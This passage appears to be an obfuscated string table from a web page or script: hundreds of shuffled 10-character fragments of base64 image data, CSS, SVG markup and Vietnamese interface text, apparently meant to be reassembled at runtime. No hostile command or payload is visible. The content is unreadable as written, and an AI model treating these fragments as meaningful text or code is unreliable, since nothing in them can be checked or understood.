"EPX2mRf1gn", "6/ynLbdu4+", "oB1KuagXqC", "sZ3udx81rk", "8o7gEALM4L", "6mlGoB5CCP", "s+sZR+vdM8", "QBAABWPsQ9", "I1HtkAPUqH", "2QA9ZQPgXq", "eoJ+qJervN", "Yegn8//KbK", "irGRALZSuQ", "GvNAOpVzUA", ";\n    obje", "NOMQD2Evku", "rsIInPIHGO", "x60Mw3Uu+K", "od9IOFQdFv", "EJo3P8JlyV", "/+2/8I8+Dv", "gv0cM0A6gH", "1Ku8Q9SrGh", "vKhXNSjqAQ", "dsfItjM4Z6", "gHhFRnDyAi", "8+8W/Yn7N3", "cIyKiu8tGR", "etEOUa97QN", "/yqGYc7sYg", "F9WAoBOot0", "qH2N6uJmBe", "A8rM6iX8YN", "UC9b35Qbzg", "QFQL7GHhxm", "wYFfE8dQr4", "wzjLuiXoTd", "EOvijFGDHU", "1yv7HK1sSh", "BekmHeLVw0", "3rDl4t6E3Y", "8HLmKz89Qw", "+D84woF5QD", "LhAtH", "uFgze9+wZD", "y8P9T7ff2Z", "0xRgz16v4E", "Hre/8oX998", "B4SM6i3kwH", "Ldoh6XQOi3", "GgnpwB1JMz", "IkQocVQ4TR", "Sw6JetmgqA", "+AKNkA/g1D", "BA5Oo1BW4H", "dHtZNhzeKr", "Gw7vE496JL", "O5G3A8JEON", "9TQjUA8htL", "A1FvmDsM7V", "EDABwsinui", "5g7DOzYe9T", "veTj77MW6K", "A71cV7i13g", "lMGFkXwThR", "H1KudFvWRI", "d9d/5yz0iu", "nBvn0L0/6d", "vfvMu+AeEb", "hXorvduHbS", "iDqiXpN86J", "x815IAqcMo", "BqOcJB+ol9", "oeXpugXj6j", "mDTvdmcMPB", "S6JetEPU6x", "jjDIMV2FWO", "uHCH1X89p/", "SwG5QHl8PJ", "TSvxPQyGgX", "zwk6iVRL9o", "CA85iwMn5r", "O8lgEkTlkL", "2ZWChMOY8+", "t49umee1sO", "LQL0F1Mtlg", "ay4C9RZQL5", "ooPkYUJTBO", "aGc1gEVa2D", "sBw0JwExLd", "L0F1MtlgHr", "VRr/WgqHeB", "P4k41EMsVQ", "5h6gn6vXcI", "cg69W/FfAN", "ent;\n    o", "iHjuBTBtbJ", "F+aNFzgR4i", "ANQL7CEJAP", "T/AD9ZQioJ", "03APUCe0gC", "k7rC64VrC/", "BqiXz3g41P", "57 145.905", "kQfuM", "jHEDjjsDqC", "UAAOCxeMAH", "mMPYlKLCHj", "Jj9zr4aoV3", "B6jUXgXoLq", "84N6QzcA9Q", "AAAAAACobx", "AG+ndyv7RK", "CxQNQLdoh6", "MAQDACaK4J", "cBPVqimv84", "kxjqCfRuDP", "h+1IDzpjD2", "eknUi3aIet", "Ga4QgavkZ1", "K4mdtfPwul", "MBVeVADAIB", 't">Vui lòn', "8PIl7AMCZe", "gHqFi6BeTf", "BS+gPcA+qp", "9Z0/9K9Pnj", "4O8Q9AOD5v", "99ARHneftc", "n4kN/UU/k3", "UIqfn6KPxL", "L8AcYFDicP", "GpD5JT9vYk", "T47vc9A+Rs", "Q8AIVGvskP", "yVwj4iI6L1", "x-sizing: ", "b+6tMOR4xZ", "XK/u5Ezjgy", "dST/R2B28y", "QqBeIQPUay", "OptWonvYTA", "qAcA0McDDA", "w1F8Yeg8UO", "avpXMQxzZh", "73jq37iw75", "rPh70nvDu4", "DQwHzUlAfO", "d4ExbsBxZw", "6k+9QHBb1g", "ornykCUKEK", "xAwAAwGFu0", "caVQD4swQI", "VwDg8ES9yg", "DqNdcCNQD6", "LBaJesEPU6", "MPAIDj8ZIL", "EJ5+g1/9wg", "CGQRHkYWC/", "d1U5TBjZ18", "gwQI1BBIar", "yBsYDpqTgP", "0j8zNdcODX", "6uGUA9oF5r", "7AaKeqJd9x", "pTd+NwAAAM", "zSCekmGebd", "e4COrVFF95", "2hxNAiJwKh", "VxpUOMJb9Z", "nnToX5VxpQ", "D0HIXGOMGH", "cYFDicPWN9", "F97Ayg3oZP", "fADje/IOq1", "oTmflLTv4p", "vIgcBA/Zwg", "nlRLzkk6mW", "70rXWocDBv", "fu3aN75mk9", "gHkMOUC+kB", "r8q40gHGsv", "utton-dr-p", "gXqVIqCeZg", "rzQDqVc1AP", "9jDwwzUK2Q", "MoJ7yIVDPY", "UnE5flvo1E", "rgFRr35e3A", "HvVjEM9e4Q", "RcA9UTOOPp", "A9QJ7SMyg3", "YF6hQxQr7k", "PH1bJJUtER", "PV6ITBeoVM", "W9YLzk6NeJ", "fmq0/eLnWJ", "EsOiXrZoKg", "iDEUK+DYXh", "MOEwYLi93g", "B+8tAHAQYl", "AgErRd+6Je", "7n5uL8uJ3p", "DAOCKPCACA", "3a4OSDqZYO", "zNu6JegPzo", "D1ZH/CkOMd", "MOY8+nlP6m", "gDv2c867t+", "IvPucpt597", "X9AQeU5Xfi", "KqDexh28XP", "m3owDgJA1f", "6HhPb3jiQR", "xlSed8E9Iv", "XqCe7O8I3G", "eceAAAdvEQ", "5PTjDgHpBP", "L3mIVEviXr", "GHhxmoV8gA", "tNGZPm3e6M", "ywZFPQCYzx", "79SZf+Ykbg", "AvyQD1ChdB", "FHo3fQYvQv", "vgHhERUZNs", "HvdOfMnzrJ", "GCL1b9w+9W", "9QNSbeIeLB", "/SxT9DTpOB", "TXlONv5ypj", "h8QM6u1kgH", "N6QzcA9QJ7", "var(--traf", "sOiXnSBqCf", "l60Q9TrHhD", "KE58zk5+D9", "KTy3UfLWcC", "F4TvEXg8k9", "skPUax4U9Z", "t;\n    ver", "4vkfn3bAeE", "BXcQIAMIWo", "Qb3vvcCY9y", "v/KF/ffL0g", "bgDGG4K4LI", "QwpZ/povrT", "Zc2HC7OvmK", "n/9jf7lHdA", "UQmUPmGEO9", "xu34WTu+KM", "fqCe6wuAeo", "jXui3n57XD", "JyAPojFqKJ", "xAPaUIqKcZ", "AQyqgBAAAg", "t;\n\n    fo", "NwdeleJwwL", "hRdTyb+6tM", "vM32HwMlHv", "7H6N7eJiX2", "BQr5AB6jUX", "jDG0Lcrgjw", "xD0AgH3x8g", "z8mTDv2rMq", "cRJUP7b7Tz", "L1skFRDwBy", "+th1wKDi6i", "PqIyLwLjAV", "NRLMdiLNbt", "8HkHgRD6nn", "N6xUNTLO/6", "ZmUC/jB/UK", "vZgTumWqG4", "xjqLRmEyCF", "ufsREQNAvU", "lvo1EC/zQO", "D+ewCKq+lw", "gBNPTu+O75", "gnby+2w/9v", "KBelRHUSzJ", "hd7tOdJrYs", "QYc/ozoeON", "4B1JP8QD3X", "93P8Y3cPDv", "-bottom: c", "frkKQCN21c", "2Q/UqxQC9T", "gm6t05v3LU", "4JvGc/C695", "iXywD1ugtA", "SGe8tBPV/K", "zMz3TBgV8T", "JHosgMofsx", "7CAx6XIE+n", "AcKDeuCfqd", "vVW86Le8OW", "8250x8Ezsz", "none", "WPsQ9Ue+EH", "Kt6408GAB7", "wAAaONDFAA", "0OB3lGLYCr", "rRv/nkSOt7", "vUW6OGaAdQ", "UeUwYWQf28", "P/MvY1/v33", "+9jXuiXjYo", "DKOm/xCGpw", "cLF50G9L4F", "mkM92I5WG4", "D1gHqtGUC9", "d/zuQ8u8b8", "ol64XlRb+g", "6uUzGkMfNf", "nxmrflH8O9", "LdOA8NW4DQ", '="1">\n    ', "BUQ8AOJs3f", "C/JAPUKF8y", "OiXhL1ovOi", "p8D4Nh8/bu", "8AAGA3AwYA", "1GvNAOpVzU", "7r/0Hwf1vJ", "drhiNo+BrV", "lgYMA5M5wb", "J3kwx1CtjL", "Xd4c2i5qDc", "Cv5u+pgZHW", "F6hQygXncB", "F6jwygnvIh", "9SrMoJ6SQa", "60byoN/QCo", "TWyn9QT+eJ", "LvADss7RD1", "Wr+nuI7zSs", "ninqZuAcAI", "UE/xAPaUIq", "7tOPnRu3QO", "8/4uSz/5t/", "9Yr+pPiu18", "4aE4C4lung", "Q1EuiXnRe1", "9aCod4Edln", "fxDhcLRL1g", "fRctZR/NKW", "quLwDq8W5/", "a97QNSbfIf", "2HvT9eudv7", "pi/7xI1tBx", "CHaJe4ZCol", "e+RQ6Leezt", "/R5AvUKGaB", "A2V78DAAAe", "0a+J+08IvU", "iBiFnVjFC7", "HALAdXswAY", "cvx67v4bUJ", "m36E4LOoF5", "ezKGq1UCGv", "P/S3w/1xrz", "SKgnmYE6j0", "hheYeoJ+q1", "uJiBeoIfqK", "wrHWAs+8++", "hc5zaJ2ohB", "ds2BsEiR97", "VxwW9YJ5US", "Mf1ZX3OC0/", "XyAD1mgtBv", "cAdRrLgLqH", "AD1uguAesk", "oN4jA6infA", "gXvcNQL3AH", "PkCP7GXIqR", "Cw+2APAHXg", "/z979/Jr2Z", "5hkQGnI3Sb", "phDw0M6ZL+", "cuI1/TF0Oy", "DCyL4LwIkc", "cBPVqimf2A", "uNtyWGeg44", "XZBdjYJ/2L", "cAAJzNJyEA", "QA4ig/uAHB", "JzUbpian6e", "Y+Eyf3cDMC", "EO9IgYhZ1Y", "Fy93N7WfZ6", "AMBp+TAAAE", "JcpByWBs7T", "nzQAgCADRP", "fPs/7CtQrZ", "8w59G4RY2O", "PPaenfSkvg", "VzKCekkGqF", "hQMZA87pH9", "vAwA/UKfqB", "+pdnRf1hpe", "b0aA6j3ygD", "QP1BD9QTyk", "Pnr5WG75g2", "e0gCQD1Qr8", "Z//8R/OZeD", "HBPWwu1KWf", "mUIz4mZ9/f", "iuoaAPSK6v", "P9LW/8L/5f", "/t8dDPYDeg", "GIY6t0uhoH", "o99bfGDr19", "DUC+wh8QM6", "iGE0HeIhRI", "AmdpDQ1H8I", "BvYZwgF5CD", "xwcCBwURc7", "vgHtH9ZZE/", "oB6mhGohxB", "IaBep8374J", "k+K7XgSNI6", "9tBxwKji7i", "n5Il79+iee", "E/UGd7hdZf", "oF4hw5DTXG", "DCCGHfoV7Q", "awoocHJvg4", "M8dzpCT1EP", "JUX/P2n2B2", "nCYDQ86ZAd", "/Tw/CAwCmc", "mdc776b3cM", "E0XQxZ8ocs", "YE7plqhuE5", "9AFFP1Ls6P", "6oN3GH1QWi", "HjXqZuAcAA", "P1DPZATqPT", "PItuinaP/7", "EzqPW+7elN", "gH1gnowFAH", "4kkCcInGUM", "tivOZd8Y/h", "EvWi86Le0A", "e6LexB1Ww6", "qjsE+0M30U", "gK3wARUAAD", "0iIjpQNhUi", "nVGPo3L37A", "9ocfqOcOB+", "uYF6r1aPFi", "moJ/iBekoR", "tqBDfstg+u", "wSJH3sBw0J", "AvoQfBCNRD", "Df89FQwMOG", "wMAP1ChlAv", "qBfaQmEG9n", "Kw9wohsK1C", "/IOi2FRL5g", "Ww/V3/spPl", "GBpKhISAJV", "oEfOuxPW9l", "wf1vJf+6T1", "x81rkC5+7m", "Y+5RnVGDp3", "7bME9YrGS7", "snvuR51s+4", "OMZf/ZF7Zn", "UsBqDerZX8", "HqBPSQBoB6", "cYy/6zL2zP", "EZDdw5IDTk", "435/g4kqL/", "Q/UK9SCNTT", "urRzwiiIiI", "X3sDKDehk/", "EKhXyAD1mo", "F8CRyBgzYF", "xyL4xj6h2T", "EvZN2qDgo6", "d7hYIOoFO0", "zuVLgczi++", "PqCdkAPW6i", "q4ZQD2gXms", "iXHBL1skFR", "PdbPhPbk6e", "cQ9SbusLpA", "+dz4kxc8Ce", "4oGTI6fQz5", "7AADAEnywA", "v/dXfvLFxy", "cA88LAAAPJ", "oF7eH3BAWX", "oTf/kXj/hV", "Q8AHpM3VwC", "kdaBJlwGDB", "6Lwb1kNivt", "sDqCf7gXrd", "cQCAxVDPgM", "+wegniccqJ", "4swQI1BBEY", "dhAIAOol5l", "Yb9TJxDwAA", "CNQrZIB6zY", "R5t5oRdCY2", "bAeEvO13om", "7YfzCn3wZX", "mfcA6tX8HY", "iI6L1slERE", "Gz1GoF4hA9", "x+0vvOH/vX", "ZazgPGNiW0", "u/QTN+7x+V", "816mXiHgCc", "qFfwA/VcXw", "1BKIfsG7Yi", "GPZf/aF7Vk", "wG99AYftpn", "ePrBW3OCxB", "uJgOw27jxc", "ABjuIdfrt7", "Mv4Qb3uG4B", "px;\n    pa", "CBeoUMUK+5", "kcBg1M86aS", "KRLfzEjcM9", "749G3HUD9U", "AEAnJuoV9k", "9IqK8PCCJG", "3kWuEc0Vxb", "B4S84wewD2", "mwc32srFP9", "HNEjrRxoMZ", "scrollHeig", "Rb3CkKi3OS", "zj4B/Xe+ht", "2q4nd9bNwe", "h6wvuccYLS", "9y3l7gAJqC", "UfXE0SOzUX", "4zx5HV7+qB", "ao11x0B6h3", "D1Ju6wGhb1", "x8gsA8ABRr", "Ql7xAiOE0E", "doh6XQNnjn", "t/wMv9ygGn", "Lg6Lejd2iH", "ugIA4HG+Yg", "J+Pv+nyB4K", "7TU0lb00ro", "C+whMYN6Ox", "GenX/GOotG", "WUcBPSGeti", "3jp3EPcAYB", "5PjYdsBhAd", "DwAAeAYfNA", "4K9b4E7hFR", "Viel/vDGUO", "ol60Q9TrHh", "CKExFuAfUM", "jzrZ1wPifl", "w+vGv/HS4F", "pLKXMdRbMg", "S97gOi3uQd", "WNQL5kW97k", "lPTuMgawHh", "Cea11PuTtj", "mn0Ksc3Yqh", "1zX4rDuIew", "aRwuzr5qYj", "Vwaol8/4uS", "hUeJFRgihB", "63v/0D9myB", "LJzeFWPEUK", "+TRxDvSIGI", "VP0XAFXvSq", "hnhnPjHLr3", "l/DQcAwImJ", "A92d8RuM3M", "bubdTj/zri", "BzZjg3zqF7", "cYUC+oB0Mh", "BOo9MoB6yo", "QBg2DLuiXq", "u+AagX2EMS", "GIWNty8KZ3", "itc8gefnA5", "9FEwMOQ//S", "DEBDOIQMeQ", "QCAe+YhAgD", "noAAMAHHsw", "ZQr44xCaqv", "QoZDcGPGnD", "AgCla4p6oN", "HoNfqCeyQj", "qnbRDxUFOh", "pgYMA5M5wb", "AAMBDRL3KD", "whCQD1QL0m", "XwDggzxdje", "V8x8wL1Xik", "vvKxe/dy7P", "V8gw5DQXGX", "DuEf0ObJYP", "cnbDxLY7NG", "eBxIAAJoV4", "MAWI8XLwDY", "dYV7QD2Dnw", "+0lN/yqGYc", "vBvWQ2K+1j", "jhLLHdmVgo", "QxQr7kQ1Ft", "WMe6JeMijq", "E0M6ZIKHBU", "9ZoPi3pfiX", "iXrZoKgHAF", "P9QVAPd7tD", "F7f9Klv5gR", "8j5Oguo3Bv", "ugH6rm+AKj", "hqauk4GnYl", "8h2Kw6JecF", "    color:", "Dv1kp+D84w", "FVX/dZeZz3", "8pg5wMqJeZ", "jj+eUfiYG6", "YeBLeL7bol", "wZQD6jXmgH", "l93ArHj/ke", "qf4xpoebGa", "-size: 16p", "Uf3c49D9mf", "YATqIYTQnm", "J/aQ0PRqUN", "blic-dr.fu", "AXQbgZPayj", "MtnZNYTuEd", "7XwNq/X/zh", "ah0S9JOpFO", "yFnGOIpf2j", "kkGqFe4COr", "HlZv3BP1kj", "eSo4hMB5YQ", "IuhXgNjIom", "qNQ2IeqIeA", "BAAfzAT+hA", "ncv/u6tq9R", "mgCjGPGbe8", "pN2CEYEvVW", "NSjqAQCtvH", "WhzUMzWtBh", "Zf5PgDjAsc", "s7DkgeAyVD", "I3SbAeeoX5", "0MUw43JyOb", "FxBVZ7yYHs", "0btk/9G7HK", "Eeu411b6ho", "G9ovES78Tm", "6inFAH1NCN", "cBOotoF4uA", "BxzDmB/GAf", "mHioOi3gV2", "AAAAF8RxT1", "BP9jPkyH6g", "ZGKt99tJwF", "77kVOGmuYb", "BAAASLXFP1", "vmRb3uQ6Le", "0qUK+QAeo1", "R0RXlwUQfI", "kyH6gXqWII", "    displa", "F6R4ROfQc6", "UO+VAerlM2", "WXHgC4QdSr", "sgczv4hcsr", "PxAA7hERHS", "tton-dr-bg", "f2Po1N9jZf", "ficO7mFTlK", "ontent {\n ", "DqPWkU34ih", "YIQ6zGx7Y0", "LgvDCEiROa", "9un2z9W8YL", "AgCtekABgk", "j3Kz/25aYg", "PPNADAAAc5", "6i/7zj0AAC", "L3uAqBecg8", "Q9So7RL3mI", "C8qNf9AFFP", "oWNQL5kW95", "S3l3CAOtdM", "70J8TQC+5h", "u4nNvv3NP1", "cVjUC86Lel", "5MwROz9FFX", "2GQv3fWy8H", "HjG9HPYg71", "fe7RiF3u05", "nxJm44E96v", "veZ71M66Hx", "jco0/Sx31Z", "B9zznAaEud", "2DPzGY0vEs", "8Ada6IgyQ1", "ME1Kv4gXqV", "fhPvEH6vSw", "KFeHWMSVF/", "VuRIy2CVDl", "93MxAvWJGw", "ELgvDCEiRO", "pIB6hUumHd", "iHgAAPIcXb", "f+nO/cAwAA", "L0k6kU7RL3", "/9Fw56wzve", "QDqAfVaM4B", "yg3q4/aH3n", "3mExLOoF86", "M90LkTGKEy", "6mlGoB5Ce4", "sAqJfcw8UM", "9Yr+C4Bq76", "c0NxPavpXM", "z9ehNBS+gP", "ktQcA+bC3X", "7DeeDzyGnw", "cC5EziREip", "Q4TRvZFEF7", "STq3djxbeI", "YUC+oB0MhU", "XvWAqHezyv", "ep/X9//ge5", 'ngBox" wid', "QdwDADgHL3", "Ch8o+eejRS", "Yg18MZhqfY", "height: va", "S95kFRT9S7", "QHUq3wI1LO", "OqgX0MPGBO", "Gv8w5Rr7TK", "uohlCt+/Ai", "be5O2PgWx2", "cIvTttFHo3", "E366Bkcp3H", "75.7399 14", "e/82q5Pnv6", "fNhbr0Uz7L", "1D06Ofurhd", "IQQgYIseQQ", "kgHqFi6Bej", "zb2+R8YP1E", "IZjaGPmnnf", "yzBf9z416o", "M9aT0M57AI", "3lRr/sFRL2", "7QDUC9wB4S", "AeQmhlsTgg", "XE93MTwFNu", "LqnfNOHSMu", "w39PBQMDzp", "gXncBqBfcw", "/Ua7xD1CsO", "L7yYOd6EEC", "uO7z6D+dGv", "gXk1x5J4F7", "AIAi2XFP1A", "\n         ", "6uUzHgb1fl", "DGZcE9n1ph", "s9AMAF9cQ9", "MPrSpjyjGk", "nOzd+bJtS1", "2A85RvzAN/", "MIZDK+xhDv", "CADRP1KjtE", "aDyUf1k6+c", "ADgdPO4J+o", "lqFc0XuKd2", "hEY7nrZ92t", "WsyXOcAYDD", "OAsfPgBAIA", "SVD990H/1C", "L57qPlLGBN", "GxT1ANiLD+", "NwDgHPwGz4", "o1z0g6k2+Q", "+sVNsbb8yz", "OoF97Ayg3o", "QIIRQsC9wD", "+7V0EkTlkj", "6ol6AAC08e", "um+ez2mZi0", "MPLhD3AAAe", "P0LxSvavKY", "v6g09QNSbe", "SeY3dUNI/M", "Zb9QAAAdoj", "9c2UDv4zf3", "AADyo2rgn6", "rexTaF6M5s", "89RL2GeVGv", "5SNRLol60Q", "T84A6skZQL", "QL7CHxAzq7", "CnPqMbQuXv", "C9Qgao11wI", "AYCntxX3RL", "7IqJd+ZcDd", "7Mai3mxGwZ", "So7RL3mQVF", "dNHAEAKp7G", "+4R+1hP0rj", "t83dCRvf4t", "b34b90Q9UU", "QL1ChmgXnM", "1KjtEveZBU", "n-dr-logo-", "NzAcNCcB8a", "3h4P+Y9X3s", "GPEjRggtqR", "A/g1Dyn4ez", "DAIBt8GIOA", "gMofsB2PoJ", "ontainer.a", "EgHqgXpMf1", "Fvlwfufe8F", "ejk/qDd0A1", "uIlAvuIdVA", "l3z8fdYCPX", "AAPLop7ot7", "AA8nahX2SH", "1E5lD9g0nI", "76rZfalCvk", "8QJRT9Rrmh", "q/sTNK9U76", "22GnDkvQcE", "qKR8C9SwGo", "Sd6UXJY1D5", "37uXY9T28N", "Cv5gzNeQIM", "rdBaBecA8r", "zdx++l3z8f", "QQlHiRUcIo", "gacM8O5cQ5", "jjUq9fEZA7", "VA+GQqDeAj", "wT1sfrjHvA", "efYx9v93vJ", "AOol9vAwA/", "g38Q4Xh0W9", "sE9rAJAPVC", "wxhnpFf3e9", "lw2KegAAHM", "aF7VkHHvoP", "/b0YcKBwyB", "UlAfOs0MGw", "ansition: ", "LvTRqF302P", "AIBKb+OeqF", "L6qFgBOo9M", "Be5+HoPYta", "9W7dA4fGJ5", "8c9TJxDwAA", "RaxGDoHerG", "8RROaQOeAE", "0dJ5MRQb8n", "PoIyLzLjAW", "PU8EhBM4LQ", "72y/wKgfk1", "pgZHWSOk1M", "70TX/I862d", "P37gv0sCnK", "cCJwFkC3ET", "RL1sUNQDAM", "+F07tijBjq", "gPPwmz4Ab4", "ABgIfSHPdE", "ekf0oOhMO9", "qf/8gvMKRv", "ZQL2qGagn+", "vnUaGLYCp4", "ho/uEf0ubJ", "3EPVFvcIfb", "get", "zUD9QQ/UE8", "10E6gX3sAo", "height", "BM6933k3v4", "aEHiHoT73C", "mff//7L3bu", ".494 37.13", "e+ZpPWyKvz", "kJPmVgnby+", "LudfuZdUUC", "2bxD0A4BEv", "DelVGUC/J+", "5dxhYKOqte", "q7TYv6gEAs", "Qw8p8mb17G", "NuWA+J+Vrv", "ouAegdQT/I", "3/acwKoa0M", "yxgo/9dhd1", "qW/mBG4Z6o", '="1782" he', "QiR+WBaEgQ", "BkHoePZ8TZ", "bEaetkQ/D8", "a7TzyJzWAC", "Aroh6lR2iX", "AOoF9pAEgH", "F8fPuZzXz7", "KUM/wBUC9x", "DAW16QAQAW", "XXvFK9S+Nw", "fcNncnbHyL", "rxP3AAAAmM", "wvuccYLSlT", "e7/aHH6jnD", "Dhz1MnEPAA", "eoUiUK9kBP", "FDgAvFTQQl", "OoFO0S9roE", "q/GEzuQTCk", "Cv6k+K7XgS", "2BLD6mR7YJ", "cT0k5ho/uE", "Aw4Z4Zz4xy", "k2+Q3FY1Av", "lIEAB1Evco", "25 35.8438", "0K0F6hUyQL", "qj3zQ/qDYe", "oVh0W9YF7U", "GRAJ5QhEkv", "xK4R0SR8gC", "a1TSpb+YEb", "D+pVGUG9JO", "8llOPvRvys", "6kn487dMG9", "uNIBxrL/7A", "fu5/jO7hYV", "DRv9AAAF/P", "83L7N3H76X", "C4h6E3dYDY", "PTOb0fAu8b", "oS9TbvEPVE", "cMT3p3ESz0", "fPx91gI9dI", "n7B8ip2MUI", "hERHS8PVqK", "S9TNwDAGCU", "IokvrjhPEx", "dBvZri6Jn3", "vdhUA9ZJ7u", "QEitBpoA3k", "HBd3iABgIf", "UF6hUyQL3m", "VQb9qQo3dz", "dwj4joHvIw", "dot7w5U8X9", "vg3tERLeRB", "cZgXqPDKCe", "G1H3zfE6ci", "d4h6ol7rHa", ";\n    --tr", "HGK4t+/6tP", "yYDqCf4gXp", "yrjSAcay/+", "QxCzqxiTNQ", "rl/KDe0A1A", "I19so9tBxw", "8CaJeJu4BA", "t+llONK+n3", "X6gXncBUC+", "Cu5hc6Eu/Z", "sOiXjAv6nW", "d9+Yjpt3wT", "HjBFDvbr/g", "doh63QOi3u", "  </defs>\n", "gs6gXzol5y", "G6gl+oJ5SB", "AvbMbEbDu8", "DL2x5+6PC5", "63j/0v+eQM", "qNdcCNQD6l", "Ua95UNQT9c", "7gEAW+dlBY", "f1wAO2bQxe", "Thzcw6YoX/", "kRPLx9omVw", "4B2iXjwv6n", "AOAkfGUoAA", "8Thw5+sd28", "Pga1dHQ1HU", "ERHuyORBRk", "964qC46VK9", "dXjFY5xHAv", "r5gf0ie7cz", "BYf/AHgDtX", "80pYD0B+xE", "sk31sO+BQc", "hcERv/7Nju", "TAyOlGOrV/", "i3s28qCfq9", "vmrNys7RL3", "EAADuzPes/", "BwW9YLzol7", "a5O63jO10v", "WFwQQghV9Q", "/ZsyMoVh32", "eHmf4h6PQd", "w/3QTUG9TD", "2zUw6pbb5u", "Y6hX9SfFdL", "Rrzgs6gXzo", "qZfygXvcNQ", "3j2sh8GwKc", "veIiMhGQER", "t);\n    pa", "exl/6ua8d/", "/eJrXdNOTQ", "gznzeDQNSr", "BmBekV/0vs", "AGBLfEABAO", "53AagX3MPK", "/HQAAAAwma", "DRL2Jd7hYc", "7GHaJe9wFR", "g3pDNwD1An", "FYVEvON/41", "i9ABh6wbWM", "oj8zbC6CI5", "gGFL3zfM5c", "8hDE8NjFS+", "Uq+wQ9ZoHR", "ZF5dwH1cn5", "3VrJ78EZBt", "jtEveKwqBf", "3ydeGITQ1v", "tapqe", "g3o7GaBedw", "5/Vfi/5SwK", "M8O5cQ5do5", "hnm3uegO8+", "BVz/QguF1s", "OD0a9TNwDA", "J7s7wjcZuZ", "xAMqefR8zl", "PLADAAB0+q", "t3DRvFtjAP", "Cryn+Ikoo8", "SJ6jEC9Qga", "BHbaS2e4Bw", "5so+ReMfE9", "ADYyTruiXq", "JkzjHUK2IQ", "vgQDAw0S9y", "B0S9yXcoDo", "Jmleqd1U5T", "RC4ChxWAA3", "X1YCgC6h1A", "/h8HLRL2Td", "dpqLJzUOC8", "ns2i/Ymfzv", "oZ4AjK131T", "AABM8I3Rz9", "O9RsZ3Wg1x", "zLjAW6MFYF", "U4D6DQwHHD", "Colw2KegD0", "P8C4wOHkAe", "eALeL7brlt", "+aHz5p3wT1", "DjgsgJuch8", "ju/8EszqsY", "GMxj7Zx7cD", "AdNmMe6JeO", "XsDX+//dH7", "JKoV9kh6jU", "3bAeEvO13o", "lfk7DF4m6p", "Q8tsQYAgCf", "VEPAAC4Az5", "v2D73bMQq9", "R4d7bgshTy", "B44qgd6sYh", "KnPidPOvSv", "YZuAOoF9pC", "YmUG9jB/UK", "fp5/7H6B4e", "V34uAeNkX5", "Derj9ofecP", "xBw9eohHm3", "kB0KqUcqt8", "AcYbD+OJA+", "IriEPY6ILC", "EABAOBwRL3", "UA/Wa/KBel", "qPfyXwDqff", "Oe5whpykHg", "OzBYPJFjj/", "/0nfuAQAA6", "5jd1Q0j8zN", "cZgXro7eLH", "rfuH3i37h9", "BgV8Tx1Cvi", "s+7TRmT5t3", "A6gH1GvNAO", "jshxnbcnwO", "QL7CHJADUA", "qJfYw8MM1C", "aqjoanrZNC", "x4zDGWMxyF", "--traffic-", "cT1PTrvhvW", "6EezxsZ3Gh", "B9Q6gnuQH6", "C/JLsbAPu1", "COotoF7OD+", "TpL2YE7plq", "+ftIOp1zot", "adu8+xr7fI", "cP0c/9jdA8", "5Mu/cWMwD1", "-color);\n ", "v2rMq50gLH", "vygXpUR1Es", "42HbA4fyDi", "bI6i36w9a3", "SKIEELoFfq", "AcA982bKAD", "iqFeAyNEzr", "S5oE6h8yob", "VnT00MKQiR", "8es72PXdl/", "  }\n\n  .al", "IRgU9QAA4F", "EvWSqBftEP", "/GCOGenV/Q", "hXco6hXsU/", "US+eF/WGXk", "iV3VF5+6A4", "n: middle;", "4DBhSzvTlI", "g5RT9RrvUP", "VGv5w5RLxw", "AafJwIBzZg", "So7RL2uwaX", "/fw2gT18hm", "bGGPo2xVBn", "DQBuqBe5+H", "7QjoWC3tAd", "v6iWHRL1sU", "wavkZ1NDR1", "+HkTOcAEDg", "mzbvdGQPPx", "SbfoTgs6gX", "/YugsgcMsc", "UU00MOQ8/U", "JPTzMQL2CH", "cXwDUS+zhY", "13MFAvoQfB", "x7h8iZ9loW", "8jUK/gB+p1", "e4Xk87mr5h", "ybiG4rDzh6", "UC9oB4MhUC", "H84A9fL+gA", "otMF6hUyQL", "B9Qb1MPtH4", "nb5f7BRb26", "VmZQL+MH9b", "YcSAAAOQdS", "5UOgnsUA1L", "AAMCoFz+CA", "noti-text", "Df5DsXhR86", "2O+zAHGYND", "TAep1F4B6w", "fUQ8EI1Htk", "/X220PU65g", "qgXz4t63Yd", "DH6hnMgL1H", "LdpJb6HwTB", "vaEbgHqBPS", "lAfOs0MGwF", "FsOiXjAv6i", "pIB6hUuPgP", "Mwhc46PI0m", "AP1wygHlCv", "SToXi6CqcX", "tfAmaJeJu4", "xz8H7O+jz3", "iAOqdGUA9O", "fIZjaGPmnn", "e5OsiDXaWC", "uUdol7VoKg", "U+p7da59a7", "Iw5PmrexTa", "wUQfIVCvkA", "1bK/k9OMOA", "dSr+xM0r1T", "Dw0FzEhDfO", "DO1h4ai+EP", "ADT6o4WfuV", "n9ls/E9uTp", "P/ZsyMoVh3", "hanh cuộn ", "2JegwB42Rl", "5tYhjVxEMY", "4y9n+rO64g", "/rNT4oUYQW", "6q3mRb3hy0", "3nD/3rk6cP", "Dl44AIAgK9", "OaQGdUtt83", "YBNXXvP0nm", "FveSQqJcNi", "s6sYkzUEtv", "zMC9RBCbxS", "Yrzol73C4h", "kDh3jpxRCb", "O9TDtpX4Hg", "IokuAfUc/q", "JAPVAvSY/q", "3dV7UG15+h", "6FchAA7hXb", "VoznxODv6P", "i3uQ7FIdFv", "4B6wT2szKB", "PNK9S6dwxl", "OoJ/s7AreZ", "XqCHD9PP/Y", "e4B9QbkwHU", "IGHBO/4AmX", "vmRZIF+aNF", "qBedF/WGHi", "CoF5w/QNTL", "aQvbDVu00M", "lUe+gHTouF", "o3Z4jvSYGD", "kRnVL+/jGP", "iEMZb07haG", "yUAgAAVd7F", "AoBOot0MM1", "6svpcGufst", "oQjUKxlBvS", "v2EjUez3/x", "fqCe6wuAer", "T/EA91xcA9", "PkdIxC5PQc", "/2Jww53gFn", "ROTkRO8lgE", "68R2inqjXe", "7EIKJRaLAK", "8bkebcpY9K", "7AABwQqLen", "YxQip+foo/", "UNRLol50Xt", "6Tjb+c6c/q", "lateY(-50%", "SAFowDWeTc", "9MqvDGobmt", "AAAIABJREF", "Sx7a3xz+FQ", "vWyQVEPgL2", "oiZzq2C4mB", "NH3K8A05aD", "B4Jt5wAIDU", "7Nmc/Jwf8x", "vXACwQaJeZ", "nFjuEEEJfp", "HKnAoXG4AP", "k8kDHU62CE", "UF1kA4HREv", "AC9R4ZQD3l", "JOplg6IeAH", "k2P0bswDkI", "tq3E9zAYNm", "wS6JeZYeo1", "D1Ju+wGBb1", "XZV2xz9O4N", "GaBedwGoF9", "vRvysgUhn2", 